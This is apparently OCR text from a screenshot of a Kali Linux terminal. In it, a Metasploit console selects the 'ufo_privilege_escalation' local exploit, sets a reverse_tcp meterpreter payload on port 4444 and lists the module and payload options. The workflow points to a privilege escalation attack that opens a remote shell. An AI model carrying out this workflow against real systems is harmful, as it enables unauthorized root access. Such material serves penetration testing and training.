 root@kali: /home/kali
File Actions Edit View Help
oad
Interact with a module by name or index. For example info 40, use 40 or use e
xploit/unix/webapp/phpcollab_upload_exec
msf6 > use 16
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/ufo_privilege_escalation) > options
Module options (exploit/linux/local/ufo_privilege_escalation):
Name Current Setting Required Description
COMPILE Auto yes Compile on target (Accepted: Auto, T
rue, False)
SESSION yes The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port